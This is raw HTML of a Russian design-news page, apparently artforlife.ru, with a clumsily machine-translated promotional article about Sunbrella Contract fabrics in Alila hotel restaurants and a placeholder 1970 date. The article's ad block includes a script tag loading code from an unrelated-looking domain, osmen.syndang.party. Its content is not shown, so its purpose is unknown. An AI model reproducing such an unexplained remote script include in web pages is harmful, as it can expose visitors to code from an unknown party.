		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-839 first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-839 first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

	
			<div class="page-title title-center solid-bg breadcrumbs-mobile-off page-title-responsive-enabled">
			<div class="wf-wrap">
				<div class="wf-container-title">
					<div class="wf-table">

						<div class="wf-td hgroup"><h1 class="entry-title">Поднимите внутреннее и наружное пространство с привлекательными тканями</h1></div><div class="wf-td"><div class="assistive-text">Вы здесь:</div><ol class="breadcrumbs text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://artforlife.ru/" title="">Главная</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile">Дизайн интерьера в современном стиле</a></li><li class="current">Поднимите внутреннее и наружное пространство&hellip;</li></ol></div>
					</div>
				</div>
			</div>
		</div>

		
	
	<div id="main" class="sidebar-right sidebar-divider-vertical"  >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
	
		
		<div id="content" class="content" role="main">

			
				
<article id="post-39795" class="circle-fancy-style post-39795 post type-post status-publish format-standard has-post-thumbnail category-dizajn-interera-v-sovremennom-stile tag-vnutrennee tag-i tag-naruzhnoe tag-podnimite tag-privlekatelnymi tag-prostranstvo tag-s tag-tkanyami category-278 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="00:00" href="https://artforlife.ru/1970/01/01" rel="nofollow"><span class="entry-month">Янв</span><span class="entry-date updated">1</span><span class="entry-year">1970</span></a></div><span class="fancy-categories"><a href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile" rel="category tag">Дизайн интерьера в современном стиле</a></span><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2019/09/1567960227_pre-podnimite-vnutrennee-i-naruzhnoe-prostranstvo-s-privlekatelnymi-tkanyami-770x385.jpg" srcset="https://artforlife.ru/wp-content/uploads/2019/09/1567960227_pre-podnimite-vnutrennee-i-naruzhnoe-prostranstvo-s-privlekatelnymi-tkanyami-770x385.jpg 770w" width="770" height="385"  title="&lt;pre&gt;Поднимите внутреннее и наружное пространство с привлекательными тканями" alt="" /></div><div class="entry-content"><div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
<p> <br />
 </p>
<div id="articleBody">
<figure class="image"> <img src="https://artforlife.ru/wp-content/uploads/2019/09/pre-podnimite-vnutrennee-i-naruzhnoe-prostranstvo-s-privlekatelnymi-tkanyami.jpg" alt="" caption="true"/><figcaption> Le Burger в <span> Alila SCBD Jakarta </span> с тканями Sunbrella Contract на барных стульях и спинках сидений. Фото любезно предоставлено <span> Alila Hotels and Resorts. </span> </figcaption></figure>
<p> Самые внушающие страх пространства в мире органично сочетаются с естественной и искусственной средой. Нужно только представить себе морской курорт или горный домик с мягким наружным освещением и шикарными шезлонгами, чтобы понять влияние дизайна на общее впечатление от гостей. Но когда дело доходит до определения долговечных тканей, которые могут противостоять элементам и повысить эстетику пространства, дизайнеры имеют ограниченные возможности. </p>
<p> <span> Vong Kitchen и Le Burger в </span> <strong> Alila SCBD Jakarta </strong> &#8212; роскошный бутик-отель в Индонезии &#8212; служат примером мощных тканей, целенаправленно используемых в помещениях и на открытом воздухе. Кухня Vong, созданная шеф-поваром Мишленом Жаном-Жоржем и его сыном Седриком по проекту Rockwell Group, сочетает в себе французско-американские ароматы на открытой кухне с уличной террасой. В то время как Le Burger, представленный той же парой, предлагает посетителям более непринужденный вариант с пивным садом с видом на Центральный деловой район Судирмана в Джакарте. В обоих ресторанах используются улучшенные ткани </strong> Sunbrella </strong> и <strong> Sunbrella Contract </strong> для повышения общей эстетики. </p>
<figure class="image"> <img src="https://artforlife.ru/wp-content/uploads/2019/09/1567960225_273_pre-podnimite-vnutrennee-i-naruzhnoe-prostranstvo-s-privlekatelnymi-tkanyami.jpg" alt="" caption="true"/><figcaption> Разработанная Rockwell Group, концепция под открытым небом на <span> Along SCBD Jakarta &#39;</span> s Vong Kitchen включает в себя погодостойкие ткани Sunbrella Contract. Фотография любезно предоставлена ​​<span> Alila Hotels and Resorts. </span> </figcaption></figure>
<p> Sunbrella Contract предлагает дизайнерам больше, чем просто набор прочных, потрясающих тканей. Его текстиль также легко очищается, устойчив к ультрафиолетовому излучению и выцветанию, а также разработан для предотвращения роста плесени и грибка. Компания, которая создала свою репутацию путем разработки инновационных и функциональных тентовых тканей, предназначенных для того, чтобы пережить хлопок в 1960-х годах, продолжает поднимать планку, когда речь заходит о качестве. Теперь жесткие, неприветливые рабочие ткани остались в прошлом, учитывая портфель мягких, но прочных тканей Sunbrella Contract. </p>
<p> «Наши ткани работают в самых требовательных коммерческих приложениях. Они позволяют дизайнерам воплощать проекты в жизнь на протяжении многих лет, не беспокоясь о долговечности или красоте их помещений», &#8212; сказала Трейси Грин, директор по дизайну Sunbrella. «Для дизайнеров это означает уверенность в том, что они могут воплотить свое видение в реальный мир с помощью наших качественных тканей». </p>
<figure class="image"> <img src="https://artforlife.ru/wp-content/uploads/2019/09/1567960226_713_pre-podnimite-vnutrennee-i-naruzhnoe-prostranstvo-s-privlekatelnymi-tkanyami.jpg" alt="" caption="true"/><figcaption> <span> Дизайн под открытым небом в Alila </span> <span> Seminyak&#39;s Seasalt restaurant </span> <span> </span> <span> создает ощущение связи с океаном. </span> <span> </span> <span> Фотография предоставлена ​​Alila Hotels &amp; Resorts. </span> </figcaption></figure>
<div class="masonry-md-b-48">
<p class="padding-b-16"> <span> <span> Ткани Sunbrella Contract разработаны для решения нюансов современных коммерческих сред, таких как </span> <span> <span> </span> высокая посещаемость, <span> </span> </span> <span> интенсивная очистка </span> <span> и воздействие <span> </span> </span> <span> солнце и дождь. </span> <span> <span> </span> В портфолио компании представлен ряд цветовых палитр и стилей &#8212; от геометрических узоров до тонких нейтральных оттенков. </span> </span> </p>
<p class="padding-b-16"> <span> Что касается здоровья нашей планеты, Sunbrella Contract также возглавляет усилия по обеспечению устойчивости. Контракты компании </span> <span> сертифицированы </span> сертификацией NSF / ANSI 336 «Оценка устойчивости для коммерческих мебельных тканей», которая является системой, используемой Ассоциацией контрактного текстиля для оценки обивочных тканей в соответствии с обширными требованиями в категориях: поставка волокна, безопасность материалов, водосбережение и качество воды, энергия, методы утилизации, качество воздуха на производстве и социальная ответственность. </p>
</div>
</div>
</pre>

<span class="cp-load-after-post"></span></div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile" >Дизайн интерьера в современном стиле</a></span><a href="https://artforlife.ru/1970/01/01" title="00:00" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="1970-01-01T00:00:00+00:00">01.01.1970</time></a></div><div class="entry-tags">Теги:&nbsp;<a href="https://artforlife.ru/tag/vnutrennee" rel="tag">внутреннее</a><a href="https://artforlife.ru/tag/i" rel="tag">и</a><a href="https://artforlife.ru/tag/naruzhnoe" rel="tag">наружное</a><a href="https://artforlife.ru/tag/podnimite" rel="tag">Поднимите</a><a href="https://artforlife.ru/tag/privlekatelnymi" rel="tag">привлекательными</a><a href="https://artforlife.ru/tag/prostranstvo" rel="tag">пространство</a><a href="https://artforlife.ru/tag/s" rel="tag">с</a><a href="https://artforlife.ru/tag/tkanyami" rel="tag">тканями</a></div></br>Пожалуйста, поставьте рейтинг статье:<div id="post-ratings-39795" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="72501eb628"><img id="rating_39795_1" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(39795, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_39795_2" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(39795, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_39795_3" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(39795, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_39795_4" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(39795, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_39795_5" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(39795, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_39795_text"></span><meta itemprop="headline" content="Поднимите внутреннее и наружное пространство с привлекательными тканями" /><meta itemprop="description" content=" 
     Le Burger в  Alila SCBD Jakarta  с тканями Sunbrella Contract на барных стульях и спинках сидений. Фото любезно предоставлено  Alila Hotels and Resorts.     Самые внушающие страх пространства ..." /><meta itemprop="datePublished" content="1970-01-01T00:00:00+00:00" /><meta itemprop="dateModified" content="1970-01-01T00:00:00+00:00" /><meta itemprop="url" content="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/podnimite-vnutrennee-i-naruzhnoe-prostranstvo-s-privlekatelnymi-tkanyami.html" /><meta itemprop="author" content="admin" /><meta itemprop="mainEntityOfPage" content="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/podnimite-vnutrennee-i-naruzhnoe-prostranstvo-s-privlekatelnymi-tkanyami.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://artforlife.ru/wp-content/uploads/2019/09/1567960227_pre-podnimite-vnutrennee-i-naruzhnoe-prostranstvo-s-privlekatelnymi-tkanyami-150x150.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Новости искусства и дизайна" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-39795-loading" class="post-ratings-loading">
            <img src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div><div class="single-share-box"><div class="share-link-description">Поделиться этой записью</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2Fdizajn-interera-v-sovremennom-stile%2Fpodnimite-vnutrennee-i-naruzhnoe-prostranstvo-s-privlekatelnymi-tkanyami.html&#038;t=%D0%9F%D0%BE%D0%B4%D0%BD%D0%B8%D0%BC%D0%B8%D1%82%D0%B5+%D0%B2%D0%BD%D1%83%D1%82%D1%80%D0%B5%D0%BD%D0%BD%D0%B5%D0%B5+%D0%B8+%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%BE%D0%B5+%D0%BF%D1%80%D0%BE%D1%81%D1%82%D1%80%D0%B0%D0%BD%D1%81%D1%82%D0%B2%D0%BE+%D1%81+%D0%BF%D1%80%D0%B8%D0%B2%D0%BB%D0%B5%D0%BA%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%BC%D0%B8+%D1%82%D0%BA%D0%B0%D0%BD%D1%8F%D0%BC%D0%B8" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2Fdizajn-interera-v-sovremennom-stile%2Fpodnimite-vnutrennee-i-naruzhnoe-prostranstvo-s-privlekatelnymi-tkanyami.html&#038;text=%D0%9F%D0%BE%D0%B4%D0%BD%D0%B8%D0%BC%D0%B8%D1%82%D0%B5+%D0%B2%D0%BD%D1%83%D1%82%D1%80%D0%B5%D0%BD%D0%BD%D0%B5%D0%B5+%D0%B8+%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%BE%D0%B5+%D0%BF%D1%80%D0%BE%D1%81%D1%82%D1%80%D0%B0%D0%BD%D1%81%D1%82%D0%B2%D0%BE+%D1%81+%D0%BF%D1%80%D0%B8%D0%B2%D0%BB%D0%B5%D0%BA%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%BC%D0%B8+%D1%82%D0%BA%D0%B0%D0%BD%D1%8F%D0%BC%D0%B8" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2Fdizajn-interera-v-sovremennom-stile%2Fpodnimite-vnutrennee-i-naruzhnoe-prostranstvo-s-privlekatelnymi-tkanyami.html&#038;title=%D0%9F%D0%BE%D0%B4%D0%BD%D0%B8%D0%BC%D0%B8%D1%82%D0%B5+%D0%B2%D0%BD%D1%83%D1%82%D1%80%D0%B5%D0%BD%D0%BD%D0%B5%D0%B5+%D0%B8+%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%BE%D0%B5+%D0%BF%D1%80%D0%BE%D1%81%D1%82%D1%80%D0%B0%D0%BD%D1%81%D1%82%D0%B2%D0%BE+%D1%81+%D0%BF%D1%80%D0%B8%D0%B2%D0%BB%D0%B5%D0%BA%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%BC%D0%B8+%D1%82%D0%BA%D0%B0%D0%BD%D1%8F%D0%BC%D0%B8" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2Fdizajn-interera-v-sovremennom-stile%2Fpodnimite-vnutrennee-i-naruzhnoe-prostranstvo-s-privlekatelnymi-tkanyami.html&#038;title=%D0%9F%D0%BE%D0%B4%D0%BD%D0%B8%D0%BC%D0%B8%D1%82%D0%B5%20%D0%B2%D0%BD%D1%83%D1%82%D1%80%D0%B5%D0%BD%D0%BD%D0%B5%D0%B5%20%D0%B8%20%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%BE%D0%B5%20%D0%BF%D1%80%D0%BE%D1%81%D1%82%D1%80%D0%B0%D0%BD%D1%81%D1%82%D0%B2%D0%BE%20%D1%81%20%D0%BF%D1%80%D0%B8%D0%B2%D0%BB%D0%B5%D0%BA%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%BC%D0%B8%20%D1%82%D0%BA%D0%B0%D0%BD%D1%8F%D0%BC%D0%B8&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=%D0%9F%D0%BE%D0%B4%D0%BD%D0%B8%D0%BC%D0%B8%D1%82%D0%B5%20%D0%B2%D0%BD%D1%83%D1%82%D1%80%D0%B5%D0%BD%D0%BD%D0%B5%D0%B5%20%D0%B8%20%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%BD%D0%BE%D0%B5%20%D0%BF%D1%80%D0%BE%D1%81%D1%82%D1%80%D0%B0%D0%BD%D1%81%D1%82%D0%B2%D0%BE%20%D1%81%20%D0%BF%D1%80%D0%B8%D0%B2%D0%BB%D0%B5%D0%BA%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%BC%D0%B8%20%D1%82%D0%BA%D0%B0%D0%BD%D1%8F%D0%BC%D0%B8%20-%20https%3A%2F%2Fartforlife.ru%2Fdizajn-interera-v-sovremennom-stile%2Fpodnimite-vnutrennee-i-naruzhnoe-prostranstvo-s-privlekatelnymi-tkanyami.html" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Навигация по записям</h2><div class="nav-links"><a class="nav-previous" href="https://artforlife.ru/prochie-tematiki/kak-hudozhniki-sproektiruyut-svoyu-rabotu-chtoby-smeshatsya-s-nashimi-umami.html" rel="next"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Предыдущая</span><span class="screen-reader-text">Предыдущая запись:</span><span class="post-title h4-size">Как художники спроектируют свою работу, чтобы смешаться с нашими умами</span></a><span class="nav-next disabled"></span></div></nav><div class="single-related-posts"><h3>Связанные записи</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover no-avatar" href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/luchshie-kurorty-abhazii-v-kotoryh-stoit-pobyvat.html"  style="width:110px; height: 80px;"></a></div><div class="post-content"><a href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/luchshie-kurorty-abhazii-v-kotoryh-stoit-pobyvat.html">Лучшие курорты Абхазии, в которых стоит побывать</a><br /><time class="text-secondary" datetime="2023-08-02T21:15:48+00:00">02.08.2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/dizajn-komnaty-dlya-devushki-v-sovremennom-stile-3.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/02/Dizajn-komnaty-dlya-devushki-v-sovremennom-stile-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2023/02/Dizajn-komnaty-dlya-devushki-v-sovremennom-stile-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2023/02/Dizajn-komnaty-dlya-devushki-v-sovremennom-stile-143x104.png 143w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/dizajn-komnaty-dlya-devushki-v-sovremennom-stile-3.html">Дизайн комнаты для девушки в современном стиле</a><br /><time class="text-secondary" datetime="2023-02-22T01:47:28+00:00">22.02.2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/5-sovetov-dlya-ukrasheniya-letnej-verandy-2.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/02/5-sovetov-dlya-ukrasheniya-letnej-verandy-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2023/02/5-sovetov-dlya-ukrasheniya-letnej-verandy-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2023/02/5-sovetov-dlya-ukrasheniya-letnej-verandy-143x104.png 143w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/5-sovetov-dlya-ukrasheniya-letnej-verandy-2.html">5 советов для украшения летней веранды</a><br /><time class="text-secondary" datetime="2023-02-22T01:43:35+00:00">22.02.2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/kak-obustroit-zimnij-sad-na-kryshe-chastnogo-doma-sekrety-i-nyuansy-oformleniya-2.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/02/Kak-obustroit-zimnij-sad-na-kryshe-chastnogo-doma-sekrety-i-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2023/02/Kak-obustroit-zimnij-sad-na-kryshe-chastnogo-doma-sekrety-i-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2023/02/Kak-obustroit-zimnij-sad-na-kryshe-chastnogo-doma-sekrety-i-143x104.png 143w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/kak-obustroit-zimnij-sad-na-kryshe-chastnogo-doma-sekrety-i-nyuansy-oformleniya-2.html">Как обустроить зимний сад на крыше частного дома: секреты и нюансы оформления</a><br /><time class="text-secondary" datetime="2023-02-22T01:39:28+00:00">22.02.2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/kak-vpisat-akvarium-v-interer-kvartiry-20-foto-2.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/02/Kak-vpisat-akvarium-v-interer-kvartiry-20-foto-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2023/02/Kak-vpisat-akvarium-v-interer-kvartiry-20-foto-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2023/02/Kak-vpisat-akvarium-v-interer-kvartiry-20-foto-143x104.png 143w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/kak-vpisat-akvarium-v-interer-kvartiry-20-foto-2.html">Как вписать аквариум в интерьер квартиры: 20 фото</a><br /><time class="text-secondary" datetime="2023-02-22T01:35:33+00:00">22.02.2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/dizajn-domashnej-biblioteki-37-foto-2.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/02/Dizajn-domashnej-biblioteki-37-foto-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2023/02/Dizajn-domashnej-biblioteki-37-foto-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2023/02/Dizajn-domashnej-biblioteki-37-foto-143x104.png 143w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/dizajn-interera-v-sovremennom-stile/dizajn-domashnej-biblioteki-37-foto-2.html">Дизайн домашней библиотеки: 37 фото</a><br /><time class="text-secondary" datetime="2023-02-22T01:31:48+00:00">22.02.2023</time></div></article></div></section></div>
</article>
			
			
		</div><!-- #content -->

		
				<aside id="sidebar" class="sidebar">
					<div class="sidebar-content widget-divider-off">
						<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-268541-1 -->
<div id="yandex_rtb_R-A-268541-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-1",
                renderTo: "yandex_rtb_R-A-268541-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<!-- Yandex.Direct D-A-268824-2 -->
<div id="yandex_direct_D-A-268824-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "D-A-268824-2",
                renderTo: "yandex_direct_D-A-268824-2",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div></section><section id="uw_recent_posts_thumb-2" class="style1 widget uw_widget_wrap uw_thumb_widget">				<h3 class="uw-title">
					<span>Самые свежие статьи</span>
				</h3>
						<ul class="uw-ul uw-widget-recent-posts clr style-default">
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/v-david-zwirner-gallery-prohodit-vystavka-rabot-dena-flavina.html" title="В David Zwirner Gallery проходит выставка работ Дэна Флавина" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/V-David-Zwirner-Gallery-prohodit-vystavka-rabot-Dena-Flavina-65x65.jpg" alt="В David Zwirner Gallery проходит выставка работ Дэна Флавина" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/v-david-zwirner-gallery-prohodit-vystavka-rabot-dena-flavina.html" title="В David Zwirner Gallery проходит выставка работ Дэна Флавина" class="uw-widget-recent-posts-title">В David Zwirner Gallery проходит выставка работ Дэна Флавина</a>
																					</li>
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/voskresnyj-test-kakoj-ty-frilanser-v-mire-ochen-strannyh-del-zhizn-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" title="Воскресный тест &#8212; Какой ты фрилансер в мире &#171;Очень странных дел&#187;? / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/Voskresnyj-test-Kakoj-ty-frilanser-v-mire-Ochen-strannyh-65x65.png" alt="Воскресный тест &#8212; Какой ты фрилансер в мире &#171;Очень странных дел&#187;? / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/voskresnyj-test-kakoj-ty-frilanser-v-mire-ochen-strannyh-del-zhizn-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" title="Воскресный тест &#8212; Какой ты фрилансер в мире &#171;Очень странных дел&#187;? / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" class="uw-widget-recent-posts-title">Воскресный тест &#8212; Какой ты фрилансер в мире &#171;Очень странных дел&#187;? / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY</a>
																					</li>
										<li class="uw-widget-recent-posts-li">
